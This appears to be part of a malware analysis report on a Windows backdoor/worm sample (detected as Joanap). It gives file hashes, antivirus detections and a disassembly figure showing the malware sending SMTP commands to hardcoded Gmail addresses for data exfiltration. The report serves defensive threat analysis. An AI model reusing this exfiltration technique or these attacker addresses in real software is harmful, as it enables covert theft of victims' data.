▣ ▣ ▣
push offset asc_100084CC ; "\r\n" push offset aRedhatGmailCom ; "redhat@gmail.com" lea edx, [esp+614h+Dest] push offset aMailFromSS ; "MAIL FROM: <%s>%s" push edx ; Dest call ebx ; sprintf lea edi, [esp+61Ch+Dest] or ecx, 0FFFFFFFFh xor eax, eax add esp, 10h repne scasb not ecx dec ecx push 0 ; flags lea eax, [esp+610h+Dest] push ecx ; len push eax ; buf push esi ; s call send test eax, eax jle loc_10001D15
▣ ▣ ▣
push 0 ; flags lea ecx, [esp+610h+buf] push 3E8h ; len push ecx ; buf push esi ; s call recv test eax, eax jle loc_10001D15
▣ ▣ ▣
push offset asc_100084CC ; "\r\n" push offset aMisswang8107Gm ; "misswang8107@gmail.com" lea edx, [esp+614h+Dest] push offset aRcptToSS ; "RCPT TO: <%s>%s" push edx ; Dest call ebx ; sprintf lea edi, [esp+61Ch+Dest] or ecx, 0FFFFFFFFh xor eax, eax add esp, 10h repne scasb not ecx dec ecx push 0 ; flags lea eax, [esp+610h+Dest] push ecx ; len push eax ; buf push esi ; s call send test eax, eax jle loc_10001D15
▣ ▣ ▣
push 0 ; flags lea ecx, [esp+610h+buf] push 3E8h ; len push ecx ; buf push esi ; s call recv test eax, eax jle loc_10001D15
Figure 1 - The screenshot illustrates the to and from email addresses for data exfiltration.
fe7d35d19af5f5ae2939457a06868754b8bdd022e1ff5bdbe4e7c135c48f9a16
Tags
backdoortrojanworm
Details
| Name | 298775B04A166FF4B8FBD3609E716945 |
| Size | 86016 bytes |
| Type | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5 | 298775b04a166ff4b8fbd3609e716945 |
| SHA1 | 2e0f666831f64d7383a11b444e2c16b38231f481 |
| SHA256 | fe7d35d19af5f5ae2939457a06868754b8bdd022e1ff5bdbe4e7c135c48f9a16 |
| SHA512 | adc9bb5a2116134ddf57d1b1765d5981c55828aa8c6719964b0e2eeb6c9068a2acaa98c2e03227a406a4fbfa2f007f5eb9f57a61e3749b |
| ssdeep | 768:i+cDn8nAQ5Toz4c0+u5jrdXs+W+aCNkiC8xeC3cs:i+M8ndTozOn5jxF/US0s |
| Entropy | 2.873816 |
Antivirus
| ClamAV | Win.Trojan.Agent-1388727 |
| ESET | a variant of Win32/Agent.NVC worm |
| McAfee | GenericRXCB-TI!298775B04A16 |
| Microsoft Security Essentials | Backdoor:Win32/Joanap.A!dha |
| Symantec | Heur.AdvML.B |
Yara Rules
8/13